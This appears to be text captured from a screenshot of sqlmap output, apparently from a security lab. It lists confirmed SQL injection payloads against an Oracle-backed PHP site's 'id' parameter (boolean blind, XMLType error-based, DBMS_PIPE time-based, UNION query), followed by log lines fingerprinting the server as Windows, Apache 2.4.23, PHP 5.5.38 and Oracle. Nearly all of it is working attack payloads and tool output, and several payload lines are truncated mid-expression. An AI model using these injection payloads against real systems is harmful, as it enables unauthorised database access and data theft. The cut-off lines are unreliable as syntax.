 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2721=2721
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=1 AND 3114=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(107)||(
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 9870=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(101)||CHR(85)||CHR(114),5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(113)||CHR(107)||CHR(113)||CHR(90)||CHR(82)||
6)||CHR(71)||CHR(87)||CHR(109)||CHR(72)||CHR(76)||CHR(80)||CHR(76)||CHR(74)||CHR(110)||CHR(81)||CHR(81)||CHR
||CHR(114)||CHR(88)||CHR(111)||CHR(72)||CHR(107)||CHR(98)||CHR(99)||CHR(77)||CHR(115)||CHR(109)||CHR(117)||CH
08)||CHR(114)||CHR(113)||CHR(113)||CHR(112)||CHR(120)||CHR(113),NULL,NULL FROM DUAL-- rDYz
---
[21:59:46] [INFO] testing Oracle
[21:59:47] [WARNING] reflective value(s) found and filtering out
[21:59:47] [INFO] confirming Oracle
[21:59:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: Oracle
贝塔安全实验室